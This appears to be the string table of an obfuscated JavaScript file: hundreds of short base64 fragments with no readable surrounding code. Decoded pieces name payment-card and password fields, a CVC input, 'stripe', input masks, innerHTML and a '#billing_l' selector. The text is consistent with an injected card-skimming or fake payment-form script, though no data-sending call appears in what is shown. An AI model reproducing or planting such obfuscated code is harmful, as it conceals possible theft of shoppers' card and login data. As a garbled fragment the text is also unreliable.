wZT','Ij09PXI/aS','Q29udGVudE','c29sdmUoYS','NwbGF5OiAt','KCk7eXQuUm','YmU9L14oW1','Zih1JiZsLm','h7aXNSZWFk','5lYWNoKFsi','9zP2F0LlJJ','kpe2lmKHRo','F5fHwheS50','bmdTbTogMn','VvZiB0LHM9','KHIsInBvc2','dGlvbigpfS','A3MiAxNi42','FyeUFscGhh','ZENvbnRyYX','LGU9dGhpcy','dG9wOiB2YX','cmUgeyB0cm','dTBCMEZcdT','NSAxMi42N1','AwOyBib3Jk','dG1sRm9yIi','Iix0aGlzKS','fSAucC1IZW','xyPTA7cjx1','sgfSAuQWNj','aXMudmFsaW','1zdChvLnJl','Rvd25JdGVt','QpLGE9aS5s','5ncm91cHMp','LV0/KD86XG','b1BvczplfX','KikoXEQqKS','ZVRyRGltZW','dXNPdXRsaW','JlYWsiOmJy','MjExNSAyOS','e2EudW5xdW','gtLWZvbnRX','ApfX0se2tl','UudW5tYXNr','YW1lLCAucC','Zvcm0tdXJs','BhY2luZ1hz','Nn0iK00rIj','E2MSAxMy41','cGVjaWFsRW','5kSWNvbnMt','YXk6IGZsZX','OyBwb2ludG','xpY2UoKTp0','RlKDApOyB9','dWUuc2xpY2','Rpb246aG92','aGlzfSksUy','QjlcdTBCRD','lucyh0aGlz','I1ZW0pOyB0','l8fCh0aGlz','IpLHI9bi5s','MTI4O3Zhci','k9Uy50aW1l','ZTsgcG9zaX','ITAsbm9Nb2','cmVxdWlyZW','SW5wdXQtLW','ZWZ0OiB2YX','InBhZ2VZT2','NIaWRkZW5I','JpZFJvdyk7','c2l0aW9uRG','bGUucC1QYX','MtXHUwOUE4','YXNzIixhKX','V2YWwiKSl9','b20vdjMvZm','J5QWxwaGEy','5wYXktOGEx','dXNpbmZvY3','dyb3VuZENv','ZW51IHsgLX','VmSW5kZXhU','ljb25zLS1u','IrZVszXSsi','Y2hhc2VQcm','10LG49dGhp','IGUodCl7cS','IgZWU9L1sr','VkIT09ZS50','e2dldDpmdW','pmb2N1cy12','FzWyIqIl0m','ltZW50TWFu','KS5sZW5ndG','YW5nZTogdH','I7IC1tcy1m','YWRlV3JhcH','dSl9fSx7a2','bWFpbEZpZW','YWJlbC0tZm','Y9KHY9ITEs','bjpzLHVubW','ksdGhpc30s','SWNvbnMtc3','UsIDI1NSwg','EmJnZvaWQg','fSAucC1BZm','ExO3U9bD0i','ZXR1cm4gWm','bmc6IDAgMC','LWRpc2FibG','QVVMVFMsdC','VlIjtpZigi','l0eTogMTsg','hvdmVyZWQg','WyIrdCsiXS','cikpLG8mJm','9eKD86Zm9j','UucC1DYXJk','PGRpdiBjbG','bGVkIC5wLU','FyIG49YXJn','dWU6ZX0pfX','aWQgMCxlLn','gtLWMtcGlj','YW5pbWF0aW','dD8xOjAscz','V0dXJuIHIh','YXIoLS1ib3','dERldGFpbH','LmdldFByb3','02NCxILlI9','Bbb10sIWkm','NSk7IH0gLn','QuZ2V0KHRo','9wYWNpdHk6','YoIWUmJiJm','bWFza2VkLn','l9LG8pKSwh','Z2luLWxlZn','dC13ZWlnaH','QVBFX0NIQV','NsaWNlKDAs','LnZhbHVlLX','51bGwhPWUu','KCl7dmFyIG','xjKHZhcigt','bdb47b03ac','UsbD1bXSxj','9Nb3JlIC5w','e3ZhciB0O3','FwKG4uY2hp','biB7IGhlaW','dodCkgKiAt','9sZGVyQ2hh','VkQm9yZGVy','k6InJlbW92','MDMxM2Q7IC','RNYXNrLnJl','aW5wdXRQYW','ZXNlbmNlLm','9uOyBhcHBl','cm9tUG9zIi','xoYW5kbGVy','ZT09PXQpcm','tzZXQ6ZnVu','x8KHlbcl09','JnRoaXMuX2','cGVvZiBnbG','dDogMXB4Oy','Upe2UuZWxl','d2hpbGUoYV','aW5nLmlzLW','wgMCwgMSkp','IH0gLnAtUl','fSAudW5rbm','YWJlbEZsb2','luc2V0KDUw','LCExfSx0cm','OmZvY3VzOm','plWHM6IDAu','dCxuPXRoaX','fCEwPT09dD','5nZXQoZSwh','AxLCAwLjIy','JpZ2h0LXJh','c2s6dH0pO2','IDE7IH0gLn','09PW4/ZT09','FjaW5nMyk7','UodGhpc1sw','aWdpbjogdG','QTU0XHUxQU','JmEucmV0dX','xhY2UocmUs','lmKHI9dnQo','oodCxuLGkp','LGw9cy5wcm','RlKDhweCk7','Y29udGVudD','bGF0aXZlOy','cykuZG9uZS','Byb21wdEJv','MpLGMuaGFu','1uLm5vZGVU','dXMpLCAxMn','YWRkKHMpKT','TCAudS1tbC','BlXXx8W10s','wtLXhzMyB7','ImhpZGRlbi','VybiBlLnJl','9tcGFyZURv','ZpbHRlcnMu','R5cGUuc2xp','RoOiA2NCU7','h0LGUpO2Zv','bWVudEZyYW','VmdCs9Uy5j','R1cm4gci5q','Rpb246ImFi','UHJlc2VuY2','5zLmR1cmF0','Fza2VkLnZh','fXJldHVybi','BTLkV2ZW50','10LHQ9dm9p','dW5jdGlvbi','bmcgLnAtU2','LW1kNiB7IH','gobj1pW3Jd','IH0gLkRyb3','IpKSx0PUsu','xheTogLXdl','ZW51bWVyYW','JveCI9PT1T','5kVGFpbCIs','fHI9PTEvMC','E9PShuPVku','A6IHdyYXA7','ZUljb246Zm','t0LCJcclxu','NbeS5kYXRh','ZHktd3JhcH',',2})\x5cd{0,1','dC5ldmVudH','Z3VtZW50c1','aHQ6ZX07Zm','JnNlbGYuTW','innerHTML','aW5nUmlnaH','ZXlzfHxmdW','0xKSxvfX19','RlZmluZVBy','BlJiYoKGk9','bz0wO3ZvaW','lvbigpe1Uo','bmc6MXB4O3','5nNyk7IH0g','dWVkKysscC','JJdGVtLS1z','lsZS5wb3Np','OiBjYWxjKH','I9PT11JiYo','MCIpLHQuZ2','LjA1cywgYm','FpbDohMH0p','hhZG93OiBp','aWQtdGVtcG','lwZSYmZS5z','lucHV0LS1m','9uU2hpbW1l','dlKFsxLDEy','eyAucC1DYX','0pKTticmVh','PVMuZm5bcl','ZVgoMjAwJS','FyZC1wYW5l','ZXh0IHsgLX','B0SW4tYm9k','IgeyBwb3Np','QoLnAtSW5w','bGQgeyBib3','ZSxpLCExKS','gtMV0ub3du','VhY2goZnVu','wiYm9yZGVy','tlXSYmbltl','cy10cmFuc2','LWMtYWNJdG','QTFcdTAzQT','QoKX1jYXRj','5tYXgodSx0','46IGNvbHVt','Jpbmd9ZnVu','IqXFwpfCko','9maWxsLWlu','9zZVdyYXBw','50TWFzaz90','ZGV4T2YoIi','bmdlcnByaW','erInput','dCZILlUpLH','cm90YXRlKC','aW5nMykgLS','MjAwJSk7IC','ent','PXUsdH0sVj','bWVudHMpO2','5vZGUpaWYo','Q0I5XHUwQ0','ckNhc2UoKX','dS1pdGVtc0','bWFzaz1pLH','V0dXJuIHQ7','YWNoKGZ1bm','b2xkZXIsIC','U2F2ZWRQYX','FyZ2luLXRv','kobixyKSl9','BhY2luZ1Rh','IikpJiYoUy','aWRlckJhY2','RlbnQiKSly','siY2xpZW50','k6by5wdXNo','otbW96LXBs','emU6IDE2cH','5jdGlvbigp','aT92b2lkID','KXt2YXIgdT','50cyl9KS5n','aGlzLm1pbi','OiEwLGN0cm','1ib3gtYWxp','YXNzd29yZC','LjUgNCAxOC','VuZDsgYmFj','aTthKyspb1','xlLHIpLGV9','ZihlJiYzIT','LGUpLGZyb2','ZmZpcm1Qcm','IwIi5yZXBl','aXZlOyB9IC','w6IDQwMDsg','NldWRvcy5l','NoKGZ1bmN0','09Yy5sZW5n','plY3QiOnR5','AxLjQ1OyAt','1NYXRjaCIs','VFeGl0RHVy','V0fHNlbGVj','R1cm4gZS5n','cHBlciB7IG','x2LmFqYXg9','VbdF19LHBy','Zigodnx8YS','cGU9e2Nvbn','F5QXV0b2Zp','bnMtLWhpZG','N0b3ImJnAu','ZGljYXRvci','YW5jZW9mIF','Z1JpZ2h0KS','EpLG49emUu','aGFyQ29kZU','PT1lP2UrIi','NXMgaW5maW','dOZWdhdGl2','LVNsaWRlLW','ksQ3Q9ZnVu','IChtYXgtd2','XSxlW3Nbbl','pcXCgiK00r','xyLGgsYSl8','JvcDp0aGlz','bG9hdGluZy','5wcm9wXT9T','5pbmRleE9m','KSB2YXIoLS','NlbGwtLWxn','xvY2s7IC0t','A1NHB4ICFp','aXNwbGF5Oi','IHdoaWxlKH','NvbiwgLnAt','IDA7IHRyYW','RlZmluaXRp','MSkgcm90YX','syXT1lWzRd','g6IDY2LjY3','0pLHRoaXMu','bGUgeyBiYW','fSAudS1tYS','IExhYmVsIE','xwaGEwOCk7','RSIC51LW1y','LCJyZXNvbH','4oZSx0KXt2','XSksWTpuZX','b3Aocik6Q1','BkYXRlQ3Vy','Upe3ZhciB0','YXBwZXIuaX','PWUuZGF0YU','ZWNrYm94SW','ogMC44cHg7','bnRDb2xvci','aXN0ZW5lcn','NlZEJvcmRl','Z2F0ZVR5cG','NoKFsicmFk','dUE3OTAtXH','x0aGlzKTpt','NpbmcxMDog','duSWNvbiB7','dHVybiExPT','c1swXSksdC','QpOmVbdF09','b3BQcm9wYW','SGVpZ2h0Oi','aHQ6IDEuMm','czogbWluKD','b2NhdGlvbi','b3VwIHsgbG','YWJzb2x1dG','KChlPWEuYX','NDAxLVx1MT','b25TdGFydC','YoIXYucmFk','whdGhpcy5f','5leHRlbmQo','MgZWFzZSAw','1dP3kuYWNj','cmV2aW91c1','Vtbik7IH0g','l0ZW06IHZh','hlKXt9fTt2','FuaW1hdGlv','c2UoKSk9PT','hpcyl9KS5w','AyZW07IH0g','JtOiByb3Rh','dGhpcyxlKX','JyYW5kSWNv','4gbC50d2Vl','NDIyIDE4Lj','style','RBbHBoYTA1','Z0KCksaS5w','MTAwJTsgfS','w/ZS5xdWVy','clRleHQpOy','JvdW5kaW5n','IDE5Ljc3MD','93OiByZ2Jh','U/aS5hcHBs','aV0pe2lmKH','JzIDAuNXMg','lzLmVsLmJp','RGlzcGF0Y2','Q29sb3IpOy','bGVmdDogNn','kpcmV0dXJu','classList','dXJuIGcodC','ZiBrdD90aG','LmZpbHRlci','V4OiAyOyBk','ZUNoaWxkKG','4gWS5hY2Nl','MjhcdTBDMk','0taW5wdXQg','LnUtdGV4dC','NwYWNpbmdM','Fzc3dvcmQt','Uy5kZXF1ZX','ksci5zaGlm','cHRzLmZhaW','1wdCB0byBk','Y2Nlc3MpOy','bnRheCBlcn','ZWN0cygpLm','NVx1MTA2Nl','Q3Rlx1MEQ4','ZVByb3Blcn','cyhlLHQpKT','UsIC5wLUxp','dodDpob3Zl','kgLnAtQXN5','5pdD1sLHIu','Z2UuY2FwdG','ZTsgdHJhbn','1jb2xvckRh','e2tleToiaX','EoZS5wcm90','Vja2VkIHsg','dyYXA7IHdp','Q7IG1hcmdp','cHV0P3RoaX','YmImRhdGEi','bnRlcjsgfS','YXRlfHx0aG','VhY2goWyJo','ZX0oQyk7Uy','JtIDAuMzVz','lwcGluZy1z','LmluQXJyYX','VsbD09aCYm','x0PT09TnVt','BmaWxsOiAj','IHQ9YXJndW','5nZXRQcm9w','Vzc0RhdGF8','xaZXJvcyYm','KCl9dmFyIE','bihlKXtyZX','ZXJSYWRpdX','IzNS1cdTBC','ZXNzKTsgYm','bkl0ZW0tcH','B1dCI+PGlu','41cyBjdWJp','dD1VVEYtOC','AtUGlja2Vy','aS5jYWxsKG','w9PXR8fHQ9','lmKCFuKXJl','bGxvd3x8KC','XHUxMjYwLV','b3A6IDUwJT','W2VdO2Zvci','VlbiBhbmQg','k9Z2UudGZv','xvdzogaGlk','SGFuZGxlLH','dGgpKTsgLS','bWF4KSksdS','W2ldKCksci','ZT14ZShyLG','AtNnB4OyAq','9udGFpbmVy','Nvbk1lbnU6','QtbG9hZGVy','b3RhdGUoND','dWx0aXBsZS','KSxTLmZ4Ln','51LW1iLXhz','kuc2V0QXR0','ZT1lLmNvbn','E9dCYmbnVs','cm0gMC40cy','lucHV0Iix2','1vW25dLHRb','AxOCU7ICov','EuMTgpIDAu','RlbXNCYWNr','Q2FyZEN2Y0','QtdHJhbnNm','Q7IHBvaW50','ZXI7IH0gLn','LG89ZVtuXS','bG9yOiB2YX','w9ZS5uZXh0','ZHRoOiA1MC','5kaWNhdG9y','IGVuZDsgcG','12ZXJ0aWNh','dCh0byBib3','ZWFkeT0hMC','LUxpbmtJbn','dFtyXSxuKT','NmZmY7IC0t','E9PWEpaWYo','IDFweCAxcH','ErKylzW2Et','5ndGgmJihI','0oZVszXXx8','5jdGlvbjoo','LGdldDpmdW','LWJvdHRvbT','Igbj1TLm1h','NjYWxlKDEp','c3BsYXk6bm','BiODFmYTsg','aWQgcC1CaW','dCYmIWguaX','dVswXWluIG','bigpe0MuY2','OC41NDI4ID','wpLmFsd2F5','p0aGlzLmN1','XSxyPXRbYS','Z2V0VGV4dC','bGljYXRlcy','ZGVyTGVmdF','cGFjZSl8fC','LEcucHJvdG','V2T2JqZWN0','b250ZW50cz','RlZHx8cj09','O3RyeXtyLn','aW5nbGVQcm','ZGRlbi5wLU','tncm91bmQg','VzOiEwLHRv','xwcmVmaWx0','ZlbnQuZGlz','dXJuIG47bC','MjMwKTsgLS','JiZ0aGlzLn','MnB4OyAtLW','Y2gobyxmdW','JkIENWQzwv','xlbmd0aCks','IDRweDsgdH','Q9MCxzPWEu','4pKSlzLnNw','w9ZS5sZW5n','cm91bmQ6IG','02cHgpOyAt','Yibm9uZSI9','BlP1tdOigi','ZhciBjZSxm','KCk7QXQuRE','dG9wOmZ1bm','EpcmV0dXJu','Rpb246IG9w','5jdXJyZW50','YWNlLWJldH','b2N1c091dG','c2l6ZTogdm','OiAiIjsgcG','ZXI6e2FuaW','QodSksbD1u','b29rcz17X2','bj1ufHxbXX','U6IDAgIWlt','e3EodGhpcy','hpcy5hZGRD','bm9kZU5hbW','10PSIiLHRo','bGVuZ3RoKX','c2V0VGltZW','J1dHRvblRl','b1swXSksbz','eTogMC4xcz','Rpb24odCl7','bWJvbCYmKF','bmcuX2RlZm','JuIGUubm9k','1dKSx0fSgp','b24oKXt0cn','BhcmVudE5v','NzTmFtZSIp','JyYXkuaXNB','UoMGRlZyk7','LmNsaWNrJi','g7IGNvbnRl','Z2b2lkIDAh','NThcdTEyNU','R1cm4gZnVu','U9dGhpcy5f','cC1SZXR1cm','IpKyJdIiwi','JvdHRvbVdp','wwP1N0cmlu','PW51bGw9PX','BuZXcgZnQo','VFbnRlckR1','FyKC0tYy1p','MoMTAwJSAt','ZW07IC0tcC','LHQsZVtpXS','bGVtOm8scH','ZXQobyxuKS','1ib3gtb3Jp','b206IDBweD','OiJjbGFzc0','NOdW1iZXJb','aWdodEhvdm','xkYXRhVHlw','bnRMaXN0ZW','ksYVtpXSYm','dWNjZXNzSW','1sb2FkZWQg','KHAsdCk/MT','OiBjYWxjKD','ZXR1cm4gbW','Vyc29yKCks','YWJsZWQhPT','50ZWQvaW1n','RmlsdGVycy','NHMsIGJhY2','aW46IDRweD','#billing_l','xpZGF0ZSIs','bnNsYXRlKD','ZGRpbmdUb3','k6IDAuODsg','0pICogLTEp','byYmKHUrPU','Q6InRleHQv','J1YmJsZToh','ZW9mIGUuZG','VsbC0tbWQz','VibWl0fGJ1','NzPSJyZXF1','cwMC1cdTE3','1hdGNoLmJv','b3QgY2FsbG','lDb2RlOiEw','b24oZSx0LG','bWFyZ2luOi','1yZXR1cm4g','c2NhbGUoMC','Y3VzaW4gZm','KGUub2Zmc2','ZWxlZ2F0ZV','RUaW1lKCk7','hhckRlZnMu','bi5ub2RlVH','ZS5pcy1leG','YWwoKTtyZX','NVx1MkQyN1','KGU9blt0XS','cm4gUy5EZW','czKTsgYmFj','eXBlP1MuZX','V2ZW50ZWQo','UiLHZhbHVl','bihlKXtvPW','sgfSAucC1G','IpPT09Uyxk','LnAtU2F2ZW','KSk7IG1hc2','wsby5pc1Jh','MnMsIC13ZW','aCxhPXZvaW','IH0gQG1lZG','XS5ydW4oMS','ZXJpbmcgLn','b3IociBpbi','Uy5yZWFkeV','dGVyKCJzY3','sgZm9udC1z','xvYWRlZC5p','fTpmdW5jdG','cjx1O3IrKy','dGUoMjAwJS','KythKXt2YX','5zbGljZSgx','dCk6MDtpZi','09dGhpcy5u','KSx0aGlzLn','bGwhPWU/Uy','NvZGVJbnB1','QmFua0ljb2','c2hvdyIse2','LG51bGwsIT','x0PS8oWz8m','UtaXRlbXNC','ZigiYXBwbG','YwJTsgfSAu','JcdTIxMDdc','B9IGEgeyB0','b21wdC1kZW','V0V2lkdGh8','byxsKSxsLn','aXYiKSksKG','s9ci5pc0lu','IG9uICAiK3','bl0/dT8hKH','JpIiksUmU9','cm9tb3Rpb2','wiXSI9PT1w','fSB0byB7IG','MsdCkpKX1y','MC4xOSwgMS','VybiBudWxs','dC50ZXN0KG','AyNS4xODE2','ZW50OiAiIj','RhYjpmb2N1','IoLS1jLXBp','5vbmU7IGJh','c1t1XTtpZi','ZhciB1PXRo','l6ZSB7IGZv','F8fCFwYXJz','Z0KSAhaW1w','k6IG5vbmUg','MtLW11bHRp','9udC1zaXpl','wvcGF0aD48','PSJ1bmtub3','aGFzQ2xhc3','V1ZUhvb2tz','RpY2soKSl9','aWYodm9pZC','1DYXJkQnJh','cjpwLHR5cG','IEZvdW5kYX','YzgxZDk5ND','Rpbmc6IG5v','ogI2NjY2Nj','4mJm4uc2V0','KTpTKHRoaX','dGlvblRpbW','IDAuNSk7IC','JvdG9jb2wr','FjSXRlbUhv','LjVIMTkuOT','dW1lbnQ9Zn','xsLGMsZixw','UtaXRlbSB7','RleDohMCx6','cGxheTogYm','BDKGZ1bmN0','sgZGlzcGxh','9hcmd1bWVu','JJbnB1dCIg','aW5wdXQgSW','T3B0SW4gey','ZGVuSG9sbG','E7IG1hcmdp','t2YXIgcjty','ByLmN1cigp','cmdpbkxlZn','bmQ9dS5zdG','Yy50cmlnZ2','0pOnt0b3A6','QzIHsgLyoh','B7IGhlaWdo','FyIGU9YXJn','cgZnR9fSx7','46IGFic29s','JBRS1cdTBC','c1RleHQ9In','cmlkZU1pbW','F1ZXVlP3Ro','x0aGlzLl91','c9cCksY30s','aChpPVtdKS','ogbGVmdDsg','tTLmZuW3Rd','YmZiOTU0ZT','ITA9PT1lLm','b3ZlciwgLn','KHZhciBuLH','aWYoKG49by','NpdHk6IDA7','ZWxlY3QiKS','W3RdP3QudG','xUUiAucC1Q','bigpe3JldH','R1cm4hMH19','EhPT10aGlz','LWdyb3VwIH','fX0saGFuZG','VyIituZVth','9lOnZvaWQg','fFwiKCg/Ol','dGVyczp7Ii','lzdGVuZXJz','NhbGwodGhp','clsxXSYmdC','MpOyB9IC51','bmU7IC0tcC','LUxUUiAudS','aXMpLmNhbG','ImlucHV0Ii','VybiBSZS50','bHVlLmxlbm','t2YXIgeHQ9','ZS5lc2NhcG','dHkgMC41cy','KC00NWRlZy','IgcixlLGks','FsbChlLGZ1','QoKSx0aGlz','RhbnQ7IC1t','fHxsLm9wdH','cyBjdWJpYy','l4KTtyZXR1','dS5zdHlsZS','Zpbml0aW9u','B9OmZ1bmN0','FnYXRpb25T','bDpmdW5jdG','dGgiLGdldD','bW92ZS5hcH','Yy1JbnB1dF','koZSxvLmRv','17dHlwZToh','NhbGUoMC43','5nZTp0aGlz','LEo9L14oPz','LyBwYWRkaW','gocz1pLnNw','ZT1YdC5wb3','JkZXJSYWRp','MuX3NlbGVj','UuZXhwb3J0','IT09KHI9aS','LnUtbWEtZ3','ZhbWlseTp2','0iLHQscixp','UpLHRoaXNb','LW1oLWdyaW','ZSB2YXIoLS','KTt2YXIgRC','W2FdLCEwLG','xjPWUuY2xv','eSk7IH0gLl','UpOyBiYWNr','ZXQiaW4gdX','BtYXJnaW46','LS1wbGFjZW','1FLmNyZWF0','c2UoKS5wcm','lsZTtpZih1','Z3VtZW50cy','kodCxbZV0p','duRGl2aWRl','I7aWYocD09','UuZGlzYWJs','KX1mdW5jdG','k7IHRyYW5z','VlPWUpLHUm','RvOiJhcHBl','ogMTAwJTsg','ByaW1hcnkp','hhc0ZvY3Vz','aXR5IDAuOH','B1c2g6dSxz','91cHMuWS50','Fuc2l0aW9u','dCI9PXR5cG','VGFpbChyKS','RyYWN0VGFp','FkZDpmdW5j','18KSgiK2Vl','NpYWxbZF18','RvcCIsImxl','luZyBjYy1u','V0LnByb3BI','Rlx1RkQ5Mi','YXAobixmdW','lzLWV4aXRp','EpLG48PWwm','cC1Ecm9wZG','R0aCB7IHdp','aD4xJiZ2b2','5wLVBob25l','NlaG9sZGVy','l8XC4oW1x3','dGUoLTMwMC','dGNoKGUpe0','QsW3trZXk6','cmVwbGFjZS','LHI9dGhpcy','PSJmb250LW','YWxpZD0iZm','cysrXSkmJi','LV0rKSkkLy','5zIHsgcmln','c0J5VGFnTm','ZVtzXSkmJi','1hc2tlZFZh','OyBhbGlnbi','MyU7IH0gLn','TGVmdFJhZG','VG9SYWRpeD','c1swXSkpLH','5wdXRNYXNr','5waXhlbFBv','OlMuc3R5bG','B9IC51LWZp','BsYWNlaG9s','h0OiB2YXIo','Z0ICFpbXBv','xnZXRKU09O','b3I7IGhlaW','09bi5kb2N1','JndW1lbnRz','WzMtZV1bM1','EgMTIuNjFD','MEU5NC1cdT','MTFweDtib3','cHRpb24uZ2','0gLnUtdGV4','ZWFzaW5nPW','53aWR0aCks','Kis/Xj0hOi','thLnVuaXF1','Y2VwdGlvbk','t0cnl7ci5o','KG89ZFtsXS','ZS5wcmV2ZW','B9IC5wLUdy','AoZSxmdW5j','cmlnaHQ6ID','ZGF0ZUNvbn','UmJiF0aGlz','ZpbmUoZSk6','JhdG9yKSwi','currentMas','UHJpbWFyeS','NbMF0/YXJn','MTAwJTsgdH','LGV9KCksQn','aWMtYmV6aW','NhdCgiKiIp','bGxQcm9tcH','NlbGVjdG9y','N0ZW5lcihk','kpYnJlYWs7','9yKG89W10s','NmZmYgIWlt','VydGVkOnRo','1lbnRzKSx0','Rpbmctcmln','RWYWx1ZSxl','5mb3JFYWNo','hpcy5wdXNo','tcXGRhLWZB','1JbnB1dFRy','IDI0cHggLS','IDEpLCBvcG','MzYyMyAxOC','b3JtIDAuNn','VsYXlBdXRv','Upe3JldHVy','B4KTsgd2lk','KSxKKGUsW3','1lbnUtbGlu','Q9Syh7fSx0','QodCx7cmF3','Yi0zIHsgbW','QuZ2V0UHJv','RkaW5nQm90','J0ZWQiLGdl','X3ZhbHVlPS','b2N1bWVudC','1hY0JveFNo','bmdUYWIpOy','aXQtYm94LX','B1c2gobik7','plcm9zKG4p','LHNldDpmdW','LGUubm93K2','UsImZ4c2hv','cnNlLFMubm','YXJ5KTsgYm','ZGluZzogdm','aXNbZV09IT','VsZW0sbC5v','bSk7IHdpZH','LHQsbil7cm','eC13aWR0aD','QpOyB9IC5w','cjogcmdiKD','RlZFRhcmdl','k7IH0gLnAt','9udGludWU7','YXIgcixpLG','aW5nOTogMi','guMzQyMiAx','ZXItLWhvcm','bixyPTAsaT','UsdCxuKX0s','RXJyb3JJY2','PXkmJnkuZG','BsYWluT2Jq','R0aDogYXV0','RlWCgxMDAl','tpZih0aGlz','a2l0LWJveC','42cyBjdWJp','Z0LnBhcmVu','dD0wLG49ZS','Ise3BhZEVu','dDsgfSAuTG','cigtLXAtYW','BwcmltaXRp','ogMDsgZGlz','JjA8eS50aW','JiZlLmhhbm','aW1hcnlBbH','dGg7d2hpbG','cigtLWMtYW','MyksIDBweC','x0aGlzLnVw','dmNJY29ucy','LnByb3RvdH','NpbmdMZWZ0','sgfSAuU2Vj','0tZm9jdXNC','MS40NzYxID','LXBpY2tlck','eGl0RHVyYX','YWxNZXNzYW','J0ZXh0IGpz','sicGFkZGlu','aXMuX21hdG','NlKFQpLHku','9lLnByb21p','b3A6IC0wLj','YXRpb25PcG','NlOyB9IC5w','VycmVudE1h','V0b2ZpbGxQ','KGUsdCk6aS','IoZSk6eChl','ckl0ZW0tLX','Y3RpdmUgLn','ZX1mdW5jdG','bD14W2UrIi','l9KTpCKHRo','90LmdldEVs','Mik7IH0gLk','BtZW1vcnki','UudGFyZ2V0','V9LG1ha2VB','B0byB7IG9w','QtaW5wdXQg','PVtdLChkLn','RleHQpOyBk','aChlKSx0aG','I1cywgYmFj','lvbihlKXtm','0pe2lmKDk9','V0Qm91bmRp','M7IC0tYy1w','ci5yZWplY3','aG9yZWRBY3','xlY3RlZCB7','12:00:00\x20U','U2l6aW5nIi','YWNrZ3JvdW','PXRoaXMubW','eCI7dmFyIG','EyQS1cdTIx','aWVsZExhYm','LCAwLjAyKT','dGlvbih0KX','U2hpbW1lcl','PHMubGVuZ3','wgMCwgMCwg','eFNpemluZy','a2VyLS1zZW','LG4pLGV9fS','A6IGhzbGEo','VcdTAwQkFc','UpLmNoaWxk','5jdGlvbiBz','AgeyB0cmFu','RzKTtkZWxl','RSkpe2lmKD','ZW50OiBmbG','B7IGZpbGw6','E0LjIzIDIx','FuZGxlcjpm','ltYXRlU2lu','ZDM6bGFzdC','I9bik6dm9p','LXN0YXJ0Oy','e2tleToiY2','13ZWJraXQt','YoZS5wcm90','h0bWxQcmVm','YXIgdT1uZX','9uOiBjb2x1','J9KT8iOiIi','Y3Rpb24oZS','ZXRhY2hlZC','XTp7fTtyZX','hhJiZvKXJl','LWxvYWRlci','XHUwOUYxXH','RkFcdTEwRk','fX0pLGhhcz','9ubG9hZD1v','5JRD1mdW5j','VudCx4PUIo','ZGVnLCByZ2','fWZ1bmN0aW','ZlbnQuYWRk','FwcGVyIHsg','eTpmdW5jdG','5DaGVja2Jv','e3F1ZXVlOm','9ybSAwLjNz','h0KSB2YXIo','d0LnRlc3Qo','58fDAhPT10','IDI1NSk7IC','tncm91bmQ6','5nSW5kaWNh','JpbmRFdmVu','ZXIgLnAtUG','dmVkQ2FyZF','wpLG0obC5v','RoaXMubGVu','LnAtTWVudS','dGlvbkhlaW','LTEwMCUpOy','bjogLXdlYm','Jyb3JJbmRp','SU1hc2suTW','ZXIiPT09dH','bnRhaW5lci','9yQmFja2dy','RDdmNFcnJv','VzaW4iLGJs','Use2VsZW06','Vyc1t0XXx8','KytdKTE9PT','QpLHRoaXMu','MiIGFyaWEt','V2l0aExpbm','V4O2lmKHIp','bnB1dCAuZX','ZGVyQm90dG','img','Zm9ybTogc2','dHkgMC4wOH','KTt2YXIgdT','ZWxheTogMC','YXJnaW46IH','VzIj09PXQp','AwJSB7IG9w','wwLGk9cGFy','czKTsgfSAu','OiAxOyAtd2','ZdKSksKHku','0scmVtb3Zl','d2lkdGg6IH','YXR0ckhhbm','xhZnRlcjpm','MDsgLXdlYm','xmZSgidHlw','xhYm9ydDpm','LHM9clsyXT','XHVGRjNBXH','V0Rm9udENv','lyc3QoKS5w','90IHsgLS1w','g6IDEwMCU7','h0KCkpLmRv','kpKTtyZXR1','B1dCB7IGJh','N0cmlwZS5j','YWN0aW9uV3','hpW3RdLHRo','dGlvbjogdH','AuQ29kZUlu','biBnfHxsZS','ZUVsZW1lbn','5maW5kPWQs','lzWzBdO3Jl','LCAwLCAwLj','PT10eXBlb2','l1bSk7IH0g','VHlwZSYmOC','ZihBcnJheS','tpKHRoaXMu','OyAqLyB9IH','bWJlclt0XT','RpYXRlUHJv','ZW50czogbm','dEF0dHJpYn','MzMTczLnN2','10aGlzLnZh','YXNrZWRWYW','fSksbCYmbD','dDsgLXdlYm','bGw6W10sdT','dCb3R0b20p','EoZSwiaW5w','xkKHUpLmFw','Ym9yZGVyQm','RTZWNvbmRh','4pKSYmYS5w','blRvcDogMz','4oZSx0LG4p','0hdC5jb21w','l0eTp0fSxl','b3ZlciAucC','kpfX0se2tl','c30sZGlzYW','b24oKXt9fS','dEJvZHkgey','V2ZXJzZTsg','gsIHZhcigt','Lm5vZGVOYW','Uy5leHByLm','ZGlmaWVkIj','bigpe1EoZS','0iIj48L2Rp','cgZnQoe2lu','FkaXVzKSk7','LCJpbnB1dC','dGg6IDU4Lj','ByJiZTLmV4','E3XHUxQjA1','M9bC5wcm9w','BlbmRUbzoi','cHV0fHxudW','cGxhY2Uocm','dXJuIHMubm','I+PC9kaXY+','ZihlLCIqKi','5ldyBrdCh0','aWVyKDAuMD','1DYXJkQ3Zj','LmNodW5rcz','B0cmFuc2l0','ZG93bkRpdm','bWFzay5tYX','dpZHRoOiAy','FyIG4scixp','cykuaXMoIj','1lbnRFbGVt','dodE9ic2Vy','JlbnROb2Rl','UoKV0scj1u','YgbW9kdWxl','KSl8fChuPX','IG4ucHVzaC','PW4scj1Bcn','MoZSwiYm94','aWNlP3Quc2','I9PT1uPyIx','Q3Vyc29yRn','l0aW9uOiBi','YXRlKDApOy','9sdW1uKTsg','IDE7IHBvaW','tyZXR1cm4h','B0b3A6IDVw','UuaXMtZW50','x1MUJFNVx1','cHRzLnN0YX','eW1lbnREZX','hlYyh0W2xd','ZDXHUxNzZF','Um9ib3RvLC','Y3QiPT09KH','xcXFwufFte','1oZWlnaHQ6','FyIG8sYTtp','10aGlzLmRv','9wOiAwOyB3','FyIHQsbj1l','dXRlKCJ4bW','xlbmd0aDxl','NyaXB0L2k7','94LWFsaWdu','b246IGFic2','NEQtXHUxQz','PTk9PT1lLm','J1dGUoImNs','ZW9mIGUuZ2','xvLGEscyl7','5nZXRFbGVt','9rczp7dHlw','ZmF1bHRWaW','h0KT9wdDp2','c1tsXS5hcH','91cGRhdGVS','bnRzWzFdP2','F5KSwgLXdl','ZSYmW10sZj','KD86PFwvXD','hpcy5fYXBw','KG4pKSx0aG','xvbmUiLHZh','AuMTVlbSk7','N1c2VkQm94','1kZWZhdWx0','R3ZWVuc1t0','cCsiPSIrci','ZhdWx0LHRo','FkZXItc2hp','OiAxMDAlOy','OyAtd2Via2','wociYmKGE9','Y2luZ1NtKT','0gLnAtRmll','ZnQ6IHZhci','Iiwh